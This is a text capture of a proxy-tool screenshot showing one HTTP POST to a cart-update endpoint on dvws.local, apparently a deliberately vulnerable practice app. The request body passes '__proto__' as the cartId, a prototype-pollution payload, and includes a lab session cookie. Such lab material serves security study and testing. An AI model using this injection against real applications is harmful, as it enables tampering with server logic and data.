 Request
Pretty Raw Hex \n
1 POST /product/updatecart HTTP/1.1
2 Host: dvws.local:1111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dvws.local:1111/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 77
11 Origin: http://dvws.local:1111
12 Connection: keep-alive
13 Cookie: connect.sid=s%3AUDqUNcZh_yBGpz3ZMPRaMu7w-08ugsTU.kO%2FrbZCOhjQzCkBPrEZGbTuwHzL%2Fo3DTcoY0MgAmFnM
14 Priority: u=0
15
16 cartId=__proto__&productId=67c87bf836c495d821c8e96b&quantity=3